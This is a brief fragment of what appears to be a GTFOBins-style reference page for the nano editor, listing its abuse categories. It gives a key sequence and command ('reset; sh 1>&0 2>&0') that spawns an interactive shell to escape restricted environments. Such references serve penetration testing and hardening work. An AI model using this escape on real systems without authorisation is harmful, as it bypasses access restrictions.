 .. / nano Star 7,634
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0